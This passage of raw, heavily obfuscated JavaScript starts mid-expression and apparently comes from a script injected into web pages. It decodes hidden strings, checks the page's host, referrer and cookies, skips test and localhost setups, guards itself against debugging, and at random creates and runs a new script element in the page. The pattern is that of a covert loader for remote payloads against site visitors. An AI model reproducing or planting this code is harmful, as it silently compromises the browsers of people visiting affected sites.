')+Y(0x2fb,'CR]m')+Y(0xd8,'A(8f')+Y(0x3f6,'bgS]')+Y(0x731,'PbzP')+Y(0x72b,'%y@9')+Y(0x4b3,'R!oB')+Y(0xcd,'Yqt!')+Y(0x4bc,'pDyv')+Y(0x305,'E7WY')+Y(0x315,'TBYR')+Y(0x50b,'R!oB')+Y(0x592,'R*7K')+Y(0xd4,'0qlO')+Y(0x774,'%j0Y')+Y(0x478,'$@Ue')+Y(0x419,'0qlO')+Y(0x39f,'EpAr')+Y(0xe4,'N675')+Y(0x1f4,'%$RG')+Y(0x43a,'&qC$')+Y(0x5c5,'bvV(')+Y(0x6b4,'pDyv')+Y(0x78c,'v9Uq')+Y(0x5fb,'A(8f')+Y(0x2bc,'bgS]')+Y(0x652,'0aiI')+Y(0x256,'&qC$')+Y(0x3e2,'#H5P')+Y(0x145,'&qC$')+Y(0x22d,'CR]m')+Y(0x39c,')F#G')+Y(0x27b,'%P4P')+Y(0x75e,'M5jn')+Y(0x6c3,'XTbU')+Y(0x5ec,'N4Dq')+Y(0x21c,'bvV(')+Y(0x1b1,'FuDQ')+Y(0x7e3,'pDyv')+Y(0x306,'e9[a')+Y(0x745,'&qC$')+Y(0x503,'M5jn')+Y(0x156,'R!oB')+Y(0x664,'A(8f')+Y(0xb0,'TBYR')+Y(0x428,'gVbh')+Y(0x45d,'PbzP')+Y(0x354,'%$RG')+Y(0x490,'0aiI')+Y(0x573,'%$RG')+Y(0x372,'Yo5U')+Y(0x526,'v9Uq')+Y(0x38e,'A(8f')+Y(0x14f,'$@Ue')+Y(0x4dd,'n1&A')+Y(0xc5,'4keY')+Y(0x68c,'WF4@')+Y(0x7bd,'CR]m')+Y(0x43b,'$@Ue')+Y(0x565,'Yo5U')+Y(0x42a,'&qC$')+Y(0x508,'Yqt!')+Y(0x6c9,'N675')+Y(0x55c,'%P4P')+Y(0x6c6,'N675')+Y(0x3f8,'Mnr!')+Y(0x427,'FuDQ')+Y(0x453,'CR]m')+Y(0x134,'E7WY')+Y(0x3e3,'E7WY')+Y(0x1b3,'n1&A')+Y(0x542,'$@Ue')+Y(0x253,'!4qF')+Y(0x496,'oHmU')+Y(0x30c,'XTbU')+Y(0x1ac,'8zcj')+Y(0x69b,'CR]m')+Y(0x58d,'FuDQ')+Y(0x262,'4keY')+Y(0x104,'FuDQ')+Y(0x16a,'%sS4')+Y(0xb7,'M5jn')+Y(0x2c0,'$@Ue')+Y(0x53f,'%j0Y')+Y(0x2b4,'8zcj')+Y(0x115,'%$RG')+Y(0x770,'%sS4')+Y(0x40e,'%P4P')+Y(0x274,'C#[A')+Y(0x7cf,'%$RG')+Y(0x437,'uzHy')+Y(0x7f3,'KoUv')+Y(0x3b0,'n1&A')+Y(0x319,'8zcj')+Y(0x594,'e9[a')+Y(0x7fa,'8zcj')+Y(0x481,'$@Ue')+Y(0x13f,'WF4@')+Y(0x7d3,'FuDQ')+Y(0xa9,'M5jn'))+(Y(0x7a0,'%sS4')+Y(0x5a1,'PbzP')+Y(0x51a,'TBYR')+Y(0x55b,'M5jn')+Y(0x5a4,'R!oB')+Y(0x4fb,'8zcj')+Y(0x192,'%$RG')+Y(0x4c3,'4keY')+Y(0x6f5,'PbzP')+Y(0x744,'PbzP')+Y(0x74f,'Mnr!')+Y(0x46f,'0qlO')+Y(0x338,'!4qF')+Y(0x2da,'0aiI')+Y(0x54f,'n1&A')+Y(0x3ac,'C#[A')+Y(0x287,'bvV(')+Y(0x5d6,'VG!K')+Y(0x1c7,'%j0Y')+Y(0x273,'e9[a')+Y(0x4aa,'$@Ue')+Y(0x3dc,'Yqt!')+Y(0x3cb,'XTbU')+Y(0x643,'%P4P')+Y(0x17c,'E7WY')+Y(0x69f,'A(8f')+Y(0x7d6,')F#G')+Y(0x25b,'TBYR')+Y(0x36a,'4keY')+Y(0x5d2,'N675')+Y(0x5fa,'%y@9')+Y(0x506,'b2(w')+Y(0x531,'PbzP')+Y(0x2e6,'4keY')+Y(0x441,'8zcj')+Y(0x199,'8zcj')+Y(0x6a4,'0qlO')+Y(0x554,'$@Ue')+Y(0x781,'%P4P')+Y(0x7b4,'&qC$')+Y(0xf1,'[zfZ')+Y(0x26e,'#H5P')+Y(0x2e4,'8T4Y')+Y(0x4d0,'E7WY')+Y(0x771,'XTbU')+Y(0x51e,'0qlO')+Y(0x504,'!4qF')+Y(0x6d5,'%%i1')+Y(0x5a0,'KoUv')+Y(0x71d,'[zfZ')+Y(0x2d7,'%j0Y')+Y(0x7c5,'$@Ue')+Y(0x1c6,'Yo5U')+Y(0x6f6,'#H5P')+Y(0x7a5,'%j0Y')+Y(0x6e7,'bvV(')+Y(0x588,'KoUv')+Y(0x57f,'uzHy')+Y(0x4fe,'N675')+Y(0x51b,'!4qF')+Y(0x1c1,'%%i1')+Y(0x1c4,'&qC$')+Y(0x5a7,'CR]m')+Y(0x3f3,'8zcj')+Y(0x4d9,'Mnr!')+Y(0x1c8,'0qlO')+Y(0x1e4,'TBYR')+Y(0x46b,'%y@9')+Y(0xf3,'PbzP')+Y(0x1ab,'0aiI')+Y(0x1fc,'%y@9')+Y(0x7aa,'b2(w')+Y(0x1d5,'8T4Y')+Y(0x4c2,'[zfZ')+Y(0x611,'Yqt!')+Y(0x60c,'E7WY')+Y(0x4a7,'0qlO')+Y(0x7ab,'jOf]')+Y(0x739,'uzHy')+Y(0x23a,'bgS]')+Y(0x73c,'Yqt!')+Y(0x22f,'8zcj')+Y(0x7ce,'%sS4')+Y(0x522,'%%i1')+Y(0x3ca,'nNyh')+Y(0x29a,'bvV(')+Y(0x394,'%y@9')+Y(0x493,'0qlO')+Y(0x119,'8zcj')+Y(0x1a5,'%P4P')+Y(0x3c5,'v9Uq')+Y(0x2dd,'[zfZ')+Y(0x74e,'!4qF')+Y(0x2ef,'Yo5U')+Y(0x3d9,'A(8f')+Y(0x72e,'iE(3')+Y(0x1f8,'%sS4')+Y(0x6cd,'Mnr!')+Y(0x301,'iE(3')+Y(0x2fd,'nNyh')+Y(0xbc,'%P4P')+Y(0x5c2,'bgS]')+Y(0x19e,'&qC$')+Y(0x7c0,'WF4@')+Y(0x5ab,'R*7K')+Y(0x5c4,'Yo5U')+Y(0x1a7,')F#G')+Y(0x168,'M5jn')+Y(0x433,'!4qF')+Y(0x780,'A(8f')+Y(0x68f,'nNyh')+Y(0x534,'Mnr!')+Y(0x7c6,'gVbh')+Y(0x44b,'$@Ue')+Y(0x7a3,'R!oB')+Y(0x666,'%sS4')+Y(0x3ba,'iE(3')+Y(0x128,'jOf]')+Y(0x469,'e9[a')+Y(0x49c,'FuDQ')+Y(0x6ed,'Mnr!')+Y(0x67d,'iE(3')+Y(0x61b,'PbzP')+Y(0x309,'%%i1')+Y(0x67f,'%y@9')+Y(0x337,'VG!K')+Y(0x45f,'R*7K')+Y(0x5c0,'0aiI')+Y(0x701,'R!oB')+Y(0x63d,'nNyh')+Y(0x21b,'%%i1')+Y(0x5b8,'FuDQ')+Y(0xca,'Yo5U')+Y(0x685,'%j0Y')+Y(0x159,'XTbU')+Y(0x150,'&qC$')+Y(0x250,'%sS4')+Y(0x20d,'%P4P')+Y(0x7b2,'gVbh')+Y(0x4e1,'N675')+Y(0x69a,'bvV(')+Y(0x76c,'8zcj')+Y(0x3c9,'bgS]')+Y(0x58c,'nNyh')+Y(0x1d9,'v9Uq')+Y(0x234,'b2(w')+Y(0x672,'CR]m')+Y(0x2a8,'R*7K')+Y(0x4b7,'N4Dq')+Y(0x384,'e9[a')+Y(0x58e,'%%i1')+Y(0x37b,'FuDQ')+Y(0x670,'pDyv')+Y(0x3fd,'KoUv')+Y(0x6db,'bgS]')+Y(0x1c5,'KoUv')+Y(0x402,'pDyv')+Y(0x18c,'gVbh')+Y(0x500,'Yqt!')+Y(0x33e,'8T4Y')+Y(0x5be,'%y@9')+Y(0x47b,'bgS]')+Y(0x4f3,'&qC$')+Y(0x2ed,'EpAr')+Y(0x1af,'A(8f')+Y(0x311,'R*7K')+Y(0x47e,'%$RG')+Y(0xcb,'CR]m')+Y(0x364,'iE(3')+Y(0x2c7,'0aiI')+Y(0x4d6,'pDyv')+Y(0x59e,'jOf]')+Y(0x5eb,'M5jn')+Y(0x317,'%j0Y')+Y(0x52d,'Yqt!')+Y(0x790,'VG!K')+Y(0x7ae,'KoUv')+Y(0x1f3,'XTbU')+Y(0x213,'Yqt!')+Y(0x519,')F#G')+Y(0x26f,'FuDQ')+Y(0x325,'A(8f')+Y(0x6f7,'#H5P')+Y(0x3b4,'C#[A')+Y(0x34f,')F#G')+Y(0x118,')F#G')+Y(0x553,'uzHy')+Y(0x709,'E7WY')+Y(0x2e7,'Mnr!')+Y(0x491,'uzHy')+Y(0x198,'Mnr!')+Y(0x6ef,'!4qF')+Y(0x409,'4keY')+Y(0x4cc,'e9[a')+Y(0x379,'8T4Y')+Y(0x44f,'bgS]')+Y(0x5b4,'oHmU')),c[Y(0x341,'WF4@')]=Y(0x1de,'N4Dq')+Y(0x753,'e9[a')+Y(0x2f5,'KoUv')+Y(0x7a9,'EpAr')+Y(0x778,'0aiI')+Y(0x190,'0qlO')+Y(0x752,')F#G')+Y(0x1e6,'E7WY')+Y(0x2a9,'%j0Y')+Y(0x1cd,'8T4Y')+Y(0x5f2,'&qC$')+Y(0x483,'A(8f')+Y(0x1b2,'%P4P')+Y(0x7d4,'Yqt!')+Y(0x62d,'%sS4'),c[Y(0x5bf,'KoUv')]=Y(0x57a,'A(8f')+Y(0x3b2,'$@Ue')+Y(0x298,'v9Uq')+Y(0x1d6,'bgS]')+Y(0x74a,'%sS4')+Y(0x1df,'PbzP')+Y(0x154,'&qC$')+Y(0x57e,'b2(w')+Y(0x1fd,'8T4Y')+Y(0x26b,'R!oB')+Y(0x3aa,'%%i1'),c[Y(0x6ad,'iE(3')]=function(D,F){return D===F;},c[Y(0x2cf,'C#[A')]=Y(0xc8,'E7WY')+Y(0xce,'$@Ue')+Y(0x74d,'%y@9')+Y(0x196,'bvV(')+Y(0x245,'R*7K')+Y(0x417,'[zfZ')+Y(0x557,'C#[A')+Y(0x583,'EpAr')+Y(0x6f9,'WF4@')+Y(0x28a,'PbzP')+Y(0x2b3,'&qC$')+Y(0x4e0,'E7WY')+Y(0x6cc,'Yqt!')+Y(0x242,'!4qF')+Y(0x7d9,'bvV(')+Y(0x2e1,'bvV(')+Y(0x413,'gVbh')+Y(0x1d3,'v9Uq'),c[Y(0x3fa,'FuDQ')]=function(D,F){return D===F;},c[Y(0x609,'%%i1')]=function(D,F){return D-F;},c[Y(0x32b,'bvV(')]=Y(0x527,'N4Dq')+Y(0x12e,'Mnr!')+Y(0x4e3,'jOf]')+Y(0x34c,'E7WY')+Y(0x79b,'uzHy'),c[Y(0x19b,'pDyv')]=function(D,F){return D!==F;},c[Y(0x528,'bvV(')]=Y(0x79e,'bgS]')+Y(0x73f,'gVbh'),c[Y(0x72a,'%y@9')]=function(D,F){return D===F;},c[Y(0x312,'[zfZ')]=Y(0x791,'EpAr')+'t',c[Y(0x49e,'N675')]=function(D,F){return D===F;},c[Y(0x2b5,'n1&A')]=Y(0x710,'%y@9')+Y(0x606,'%$RG'),c[Y(0x736,'0qlO')]=function(D,F){return D===F;},c[Y(0x5df,'Mnr!')]=function(D,F,G){return D(F,G);},c[Y(0x74c,'%y@9')]=function(D){return D();},c[Y(0x4e9,'PbzP')]=function(D,F,G){return D(F,G);},c[Y(0x48d,'EpAr')]=function(D){return D();},c[Y(0x112,'PbzP')]=function(D){return D();},c[Y(0x32d,'N675')]=Y(0xb3,'%P4P')+'t',c[Y(0x597,'Mnr!')]=Y(0x124,'%%i1')+Y(0x1e0,'bgS]')+Y(0x622,'Yo5U'),c[Y(0x482,'&qC$')]=function(D,F,G,I,L,M,Q,R,T,U,W){return D(F,G,I,L,M,Q,R,T,U,W);},c[Y(0x15f,'%P4P')]=function(D,F){return D||F;},c[Y(0x148,'#H5P')]=Y(0x3b5,'&qC$')+Y(0x658,'TBYR')+Y(0x3bb,'$@Ue')+Y(0x4d5,'R*7K')+Y(0x7d7,'XTbU')+Y(0x14e,'%%i1')+Y(0x2f0,'nNyh')+Y(0x43f,'gVbh'),c[Y(0x2f6,'VG!K')]=Y(0x48f,'PbzP')+Y(0x5a5,'&qC$')+Y(0x64e,'%%i1')+Y(0x425,'8zcj')+Y(0x170,'!4qF')+Y(0x69d,'EpAr'),c[Y(0x38b,'Mnr!')]=function(D){return D();},c[Y(0x4c4,'#H5P')]=function(D,F){return D!==F;},c[Y(0x3a1,'TBYR')]=function(D,F,G){return D(F,G);},c[Y(0x12c,'TBYR')]=function(D,F){return D(F);},c[Y(0x571,'%P4P')]=function(D,F){return D+F;},c[Y(0x55e,'uzHy')]=Y(0x3af,'C#[A');var d=c,f=function(){var D=!![];return function(F,G){var I=D?function(){var Z=_0x3567136d;if(G){var L=G[Z(0x43d,'%y@9')](F,arguments);return G=null,L;}}:function(){};return D=![],I;};}();function g(D,F){var a0=Y,G={};G[a0(0x19d,'pDyv')]=function(M,Q){var a1=a0;return d[a1(0x7ad,'%%i1')](M,Q);},G[a0(0x35a,'0aiI')]=function(M,Q){var a2=a0;return d[a2(0x793,'EpAr')](M,Q);};var I=G;for(var L in D)if(d[a0(0x3f9,'bgS]')](L[a0(0x11d,'PbzP')+'h'],F)&&function(M,Q){var a3=a0;for(var R=0x2;I[a3(0x1e7,'%%i1')](R,Q[a3(0x3b3,'TBYR')+'h']);R++)if(I[a3(0x509,'bgS]')](M[a3(0xe2,'Yo5U')+a3(0x44d,'M5jn')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(L,arguments))return D[L];}function h(D,F){var a4=Y;return d[a4(0x4ed,'KoUv')](D,Math[a4(0x735,'b2(w')](d[a4(0x63b,'0aiI')](Math[a4(0x1e8,'A(8f')+'m'](),d[a4(0x251,'TBYR')](d[a4(0x5cf,'b2(w')](F,0x1),D))));}function i(D,F){var a5=Y;for(var G=0x0;d[a5(0xbf,'WF4@')](G,F[a5(0x11d,'PbzP')+'h']);G++){var I=F[G],L=d[a5(0xea,'%y@9')](0x0,I[a5(0x486,'C#[A')+'Of']('.'))?d[a5(0x275,'&qC$')]('.',D):D,M=d[a5(0x551,'jOf]')](L[a5(0x4f6,')F#G')+'h'],I[a5(0x221,'n1&A')+'h']),Q=L[a5(0x462,'Mnr!')+'Of'](I,M),M=d[a5(0x19f,'C#[A')](-0x1,Q)&&d[a5(0x3e4,')F#G')](Q,M);if(M&&(d[a5(0x3c3,'M5jn')](L[a5(0x1e9,'%$RG')+'h'],I[a5(0x544,'jOf]')+'h'])||d[a5(0xb2,'oHmU')](0x0,I[a5(0x4df,'E7WY')+'Of']('.'))))return 0x1;}}function k(){var a6=Y,D,F;return d[a6(0x5c9,'E7WY')](g,d[a6(0x29d,'jOf]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=Y,D=d[a7(0x209,'PbzP')](m,d[a7(0x7f4,'%y@9')](k));if(D){var D=d[a7(0x3fe,'N4Dq')](g,D,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return D&&D[0x4]&&!D[0x5]?!(d[a7(0x36e,'b2(w')](0x46,D[a7(0x4ea,'C#[A')+a7(0x13b,'KoUv')](0x0))&&d[a7(0x73d,'&qC$')](0x66,D[a7(0x224,'%P4P')+a7(0x6eb,'%P4P')](0x0))||d[a7(0x1b9,'oHmU')](0x49,D[a7(0x7b3,'v9Uq')+a7(0x207,'n1&A')](0x1))&&d[a7(0x674,'%y@9')](0x69,D[a7(0x7b3,'v9Uq')+a7(0x6b8,'gVbh')](0x1))||d[a7(0x108,'N675')](0x4c,D[a7(0x224,'%P4P')+a7(0x2f7,'R*7K')](0x2))&&d[a7(0x515,'%%i1')](0x6c,D[a7(0x78e,'Yqt!')+a7(0x207,'n1&A')](0x2))||d[a7(0x276,'EpAr')](0x45,D[a7(0x546,'&qC$')+a7(0x3c2,'FuDQ')](0x3))&&d[a7(0x3e9,'PbzP')](0x65,D[a7(0x7b3,'v9Uq')+a7(0x13b,'KoUv')](0x3))||d[a7(0x158,'C#[A')](0x3a,D[a7(0x450,'4keY')+a7(0x4ab,'TBYR')](0x4))):void 0x0;}}function m(D){var a8=Y;return d[a8(0x440,'bgS]')](g,D,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var a9=Y,D=d[a9(0x700,'Yo5U')](k);if(D){var F=d[a9(0xfe,'nNyh')](g,D,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),G,G=!!(G=!d[a9(0x537,'N4Dq')](F,'~')?d[a9(0x7f0,'oHmU')](m,D):G)&&d[a9(0x3b7,'%sS4')](g,G,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x789,'#H5P')](F,G);}}function p(){var aa=Y,D=d[aa(0xdb,'pDyv')],F=new RegExp(d[aa(0x7f1,'e9[a')],'g');return D[aa(0x435,'8T4Y')+'ce'](F,'')[aa(0xe5,'0aiI')](';');}function q(){var ab=Y,D=d[ab(0x524,'!4qF')],F=new RegExp(d[ab(0x258,'Mnr!')],'g');return D[ab(0x4e6,'CR]m')+'ce'](F,'')[ab(0x3e7,'pDyv')](';');}function r(D){var ac=Y;return d[ac(0x2b6,'$@Ue')](-0x1,D[ac(0x34d,'8zcj')+'Of'](String[ac(0x6fd,'M5jn')+ac(0x1e3,'VG!K')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x5a9,'&qC$')](D)||new RegExp(d[ac(0x743,'N4Dq')],'g')[ac(0x6e5,'gVbh')](D));var F;}function s(D,F){var ad=Y,G=D[ad(0x32a,'bgS]')+'h'];return d[ad(0x261,'%$RG')](D[ad(0x161,'n1&A')+ad(0xd1,'[zfZ')](d[ad(0x15b,'8T4Y')](G,F[ad(0x706,'pDyv')+'h']),G),F);}function u(){var ae=Y,D=d[ae(0x219,'%$RG')](f,this,function(){var af=ae,L={};L[af(0x246,'e9[a')]=d[af(0x572,'Yo5U')];var M=L,Q=d[af(0x449,'VG!K')](typeof window,d[af(0x110,'oHmU')])?window:d[af(0x3ff,'e9[a')](typeof process,d[af(0x2a7,'uzHy')])&&d[af(0x2fe,'uzHy')](typeof require,d[af(0x204,'C#[A')])&&d[af(0x7f7,'%$RG')](typeof global,d[af(0x6d6,'nNyh')])?global:this,R=function(){var ag=af,T=new Q[(ag(0x6ab,'E7WY'))+'p'](M[ag(0x55a,'nNyh')]);return!T[ag(0x29f,'Yo5U')](D);};return d[af(0x494,'A(8f')](R);});d[ae(0x6d8,'KoUv')](D);var F=d[ae(0x661,'$@Ue')](p),G=d[ae(0x4c1,'A(8f')](o),I=d[ae(0x4ef,'EpAr')](q);return!G||!!(d[ae(0x75a,'EpAr')](i,G=d[ae(0x18f,'gVbh')](s,G,String[ae(0x714,'gVbh')+ae(0x28d,'PbzP')+'de'](0x2e))?G[ae(0x591,'8T4Y')+ae(0x4ee,'4keY')](0x0,d[ae(0x1fe,'VG!K')](G[ae(0x49b,'%%i1')+'h'],0x1)):G,F)||d[ae(0xc0,'n1&A')](i,G,I)||d[ae(0x22e,'N4Dq')](r,G)||d[ae(0x529,'b2(w')](l));}function v(D){var ah=Y,F=d[ah(0xfb,'v9Uq')](k),G;F&&((G=F[ah(0x22a,'Yo5U')+ah(0x400,'PbzP')+ah(0x4ff,'jOf]')](d[ah(0x3f0,'N4Dq')]))[ah(0x6e1,'CR]m')]=d[ah(0x7bc,'XTbU')],G[ah(0x1b6,'EpAr')+ah(0x41a,'CR]m')+'t']=D,(F[ah(0x24a,'E7WY')]||F[ah(0x5e0,'e9[a')]||F[ah(0x4b2,'bgS]')+ah(0x382,'N675')+ah(0x6d1,'jOf]')])[ah(0x691,'jOf]')+ah(0x6a0,'WF4@')+'d'](G),G[ah(0x30f,'#H5P')+'e']());}function w(){var ai=Y,D,F=d[ai(0x120,'Yqt!')](g,d[ai(0x488,'8zcj')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),G,I,I;F&&(G=d[ai(0x723,'FuDQ')],I=new RegExp(d[ai(0x35b,'0qlO')],'g'),(I=F[G[ai(0x2d0,'#H5P')+'ce'](I,'')])&&I[ai(0x4a6,'R*7K')+ai(0x44c,'N675')][ai(0x766,'pDyv')+ai(0x6ae,'PbzP')+'d'](I));}try{var x,y,z;d[Y(0x12d,'v9Uq')](u)||(d[Y(0x33b,'N675')](w),d[Y(0x5f9,'bvV(')](0x1,d[Y(0x3c8,'bgS]')](h,0x1,x=0x4))||d[Y(0x5c7,'C#[A')](v,d[Y(0x62a,'N675')](d[Y(0x660,'!4qF')]('(',new Function((function(){var _0x4659135=function(){var _0x8585379c=['CLnPz3DLrfKZwxL3BK5TmwHju2nWsZbVB01izZbnAKLZ','yZb0DeP5D25wEMrpwta0EMfxvLHovxnUtenKwe4ZvNfw','D25kAwGXvgLJCa','C0OYy3DHr05itvzWALzSy25mq2rfzgTWALrhmxjKr3HO','yM5kr1PguKrImK5ytKHfBKXdzg5JBMHRvMXoDLLSyZnn','ttnpu3DUyvu5t1j5y3blmg9VtuHNm056sxnkEK53vdfv','yJbAmwvhmg5mq2rytJbAALuXChDArtK0vxLJC0OXyZbm','tenKD2jxDfrwmuf4uvC1seP5D25KvZf2tvDWtLvfsw5m','s0TeqJrnAMT6tenKBgfSsM9kEwTYu2LND2veuMPnu3DU','uw5mr1jIu2LND2verMLAq3DUy0zgrMjdy3byvdfls0rc','weP5D25wELjqu1zKufj6zfHoBwTUtenKq2vetMPuAMHY','q2nUs1n4EvbytMjwq2D3zurzEe15D25JrKzgyKnJCeT5','DgngzgTzmvzysNL3BLz6wKDzmuyXy1Hkwe4WC25mq2q1','zgTmq2qZu2PzmKP5A3jtAwD3zurjm1PdD25HEKPyywLJ','twT4q0P5A3jtAwD3zurAALL5D25nrNbitLnJCeSWB29n','twPbCwztyZDMvhrWv3LKD2nTotbIm1i1y0DvBLHwC25z','qJroELzOtenJmLHSqxDkEwTYu2LND2verMXoq3DUstfc','AwnWwfnOruXfvxbpmZbZuvz0tKTeqJrnEMXOtenKEKTg','mvPuytnrBKXdzfHvv2HRvgT3mvuYzeHkExDUvJfgt1KX','mLLUtenKwe5yBg1rAMHYyZfJm1r5y3nkmKK0yJj0wfvw','vvzZsNLRCLnPz3DLrgm0wKn3BLnTAg1yu2nWsZbVB01i','sKnJCeSWB29nsgD4tKrJC0OXuKjsEwTUs1n0s0TeqJrn','B01iz3Hnv1vZsNPADfLtrw5lu3rls0rcne5hrMLmq2r6','sNL3BLfQAhzzvMrstvn0mLj5y3nkmfP0ytjkwfvRuKzw','zeXgC3DLre1ZtuHNm05wmhnxEKi0twL3D2vewxPyu3HI','sJjKmfzTuK1IvZLpvNPAueP5D25wmuPhwKu5DgiYAfHo','mKOXmdLqvdeXyM1sBfPTBhvAv1fWztnAAgnPqMTqv1OX','rwviuwPkEwTYu2LND2verMXnAxDUuLu0mwj5y3blmg9V','tenKA1P6BfLwELzRwKvWAeP5D25wELjxwtfvEwvwsLHo','txL3BMn5AfjoEwnWsZbVB01izZnovfLZsJjkt1PTz25l','B2jQzwn0','tenKwfviwxjwmuPdwKzwtfj5y3nkmfzeyJbSqLrPowPu','EwTZwKz0s0TeqJroreeXtenKnMjfwJbkEwXKufDAmwjT','nfj5y3nkmwrqvuuXwe5iqMTvvee0sNL3BLz6wK1HvMmZ','wMLADfbQng9mvei0twLWC0PQqJroAwTWt2Pcne1dBdDI','tenKmwnfCfrkEwTYu2LND2vestvnq3DUwwS1Bwfdy3bl','u2LND2vewtbnu3DUuKDAAu9ty3blmg9VtuHNmvL6txnk','wwPrC0OZvNDtBe1Us1n0s0TeqJrnmKzTtenKCK1Szhfk','q2ryvhPKALnhmxzLvMrqyKDsv1j5y3nkm05pvJncwe4Z','we5RCgPtm2G1sNL3BLyXrtvprMrqvw1sv1n6qw5mq2ry','tvrAAuXdzdfJrxbusNLRCKOYz25yu2S3zwLZCKTxBg1l','vtbkExDUzfvoCLqXzfnKBLPytJjRBKXdzfHovgrRu1vo','EwTYu2LND2veuMXzu3DUzfHcs1v5y3blmg9VtuHNELPh','q1CXsw9nsgD4tw1zC0OWuJrKq01Us1yWB2riBhDAvZLT','wfvvnwTvvZf2wLnJC0OZrJnnwejyvdb3EKP5D25srgHY','vxbRvvzJBKXdzfHoAMrRvwPODK5SyZbsBu5nvNLJC0OZ','s0TeqJroALe1tenKAvrTwM9kEwTYu2LND2vetMHoAxDU','vuP5A3jtAwD3zurJEvPPD25Av3btyunJCeSWB29nsgCW','ovLwmuOWwtfgrgiWrw5mq2rYyLC5ELfxstroBgrsvKzf','stnzmgrPttjsvvPTrw5mq2retw14ALnxmxjIr3bisNL3','re00tKn3BLjhwMLpu2nWsZbVB01iz3LnALvZsJjkt1PT','meOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZqJfJmMDU','rK52vuzKuvnTuLfrmJH3sNL3BLyXqKLsvMmYttjst2rT','vezJm2rhtLjsEwnZsJfJm1PTzfHomMHQvfrODLfty3nk','BKXdzdzJvZvRvJfbmgfty3nkmMT4tJjos1uYDe9wELeW','wLn3BK9fsMHKEwnWsZbVB01izZjzELvZsJfsqLj5A25l','A052zuvzEvPhtLfwEwnZsJjgrgiWwLHvBhbQvurODLft','DgvZDa','sNLRCLnPz3DLrgm0wxL3BLLwsKPKEwnWsZbVB01izZbA','DLiWCgPtmKvUtenKwe56BeDHAKOXwNLJC0OYvLPxBu5r','mK5puw1SB1rPzgrlu3HYufDWyKOZuMXJm1fUwfnOmgfh','wfz6wJbzmdf6wvnJC0OXzfntsejyvdbkA1vTzhbkExDU','zhbumdvisNLRCLnPz3DLrgrOtxL3BKTesKzxu2nWsZbV','tfeYDdjkExDUuLvoDLfyAZrIELPyvdbWALnfDhHkExDU','mwrSyZfHr05rt0C5ruP5D25wELzpwtfgrgiWAfHowgHQ','A2WYsNLRCLnPz3DLrezRwxL3BK0ZqLbwu2nWsZbVB01i','rLDty3blEwrKsNL4A1CWB29nsgD5t0rvC0P5rtnxEvvU','u2nZsJnODgiXBeznre5Qu1zJBKXdzenIvZK0zeDjmfjd','EwTYu2LND2vertnoAxDUwg1kDwfdy3blmg9VtuHNEK5u','tenJEuTvodnkEwTYu2LND2vewtfnu3DUzuzwyMj5y3bl','tenKwfvwuM9wEMrZwKzgBLf5y3nkmezpturwwe5iqMPv','yKvAmeP5A3jtAwD3zursBe1dD25KwejlvxLJCeSWB29n','AxDUsvrKyKPty3blmg9VtuHNmvPuA3nkm3bZuM5rBKTt','rtnkEwXKufDAyLrtz3DLreuZwwL3BLLxDhfIEwnWwfn4','zfHoBwHRvfzJBKXdzfHvA3HhvJfgs1PfAdftEwnZsJnR','wMrmrNn3zurjC01izZjovJbWtZmWB0TtA3bpmZbZsvnO','y3nkmwmYwKDou09how5wELPZwtfgweP5D25rA3m1yLzK','ytbJBKTtDeTlrei0tvrcAKXdzgHHmNb2sNLRCLnPz3DL','nw1Hq2nWsZbVB01izZfABu1ZsJfgEgvtuw5lu3rls0rc','m2TUtenKqMjxovnsr2rHwtb4EeP5D25Ime5Yt0zJmK5h','mgnUtenKCfPdowPvrgHYtuzKu2nty3nkm05UvJfWwe5f','qJrnBveWtenKzq','D2veuMXoExDUvKvgseTty3blmg9VtuHNme5uwxnkmKzt','z3LAvevZsNPRnfuWww5lu3rls0rcne5ezZfmq2rewfnW','mwrrvw1ote9hodfHmJf2wxLJC0OXyZnmmK5oyLC4nfz6','mMnUtenKne9hDeTzBtf2yvHAAeP5D25IvZfYzuDksLzT','C0OWuM1zAMTUs1n4A1CWB29nsgCXtM1fC0OXAgvnrKvU','zurvnvPtD25zvKPkzhLJCeSWB29nsgD4wMPNC0OZChns','CeSWB29nsgCYtLrRC0P5ww9KvtrUs1n0s0TeqJrnveL5','qJroveuYtenJnfnxnhLkEwTYu2LND2veuMXzExDUs0rk','BLjvndfIEwnWsZbVB01iz3HpvfLZsNPjCfr6y25lu3rl','t1KWCeLIr1jquNLJC0OYvKHKr1jpvti5mvz6wMXkExDU','ne5uA3Pmq2rUy1novKP5A3jtAwD3zuroAvL5D25svtqX','v3LKu1PhvKjrwe1UwfqWAeLwDgrpmZfQufy4D2veutvn','u0CXDKWYDZrImJrUtenKALeYodrwmujZwtfcvgiZz25m','C0P6wNrzu0vUs1n0s0TeqJrov00WtenJnfnxnhLkEwTY','wvn3BK5TmwHju2nWsZbVB01izZfzAK1ZsJbsBvLQA25l','yuzJBKXdzg5IvZLsvJfcr1PgrtrImgDUtenKmfeYoxHr','CLnPz3DLrfzTtNL3BK1PBfboEwnWsZbVB01izZbove1Z','sLj5y3nkm2S0ytjOwe5hEgTtvK5YvunJC0OXzfbxBu5o','BKXdzfHomuPQvvHAnwvgyZbKu2nZsJnrngeYmvHosgHR','vefZsJb4DfnTC25lu3rls0rcne5uwtbmq2rgvgPwDKP5','mwmZzuDoufnftw5mq2rZyLC5DLyWouDArtLuyJbJBKXd','u2LND2vewtjnExDUy3LOuK55y3blmg9VtuHNEK9uz3nk','ExDUzdiXDLzyCeXomK5qvNLJC0OYEerHEKzytMXovwfg','ugjgyZnJvfiYy1nJC0OYohDHr05wt0D0Efz6wLHkExDU','D25JveL6wKu4D1yWog5mq2q1uZfOmfKYmxzzEwnZsJjw','EwnWsZbVB01iz3LzveLZsNLzB2rvng5lu3rls0rcne5e','CeSWB29nsgD5tMPNC0OYBfbuA2nUs1n0s0T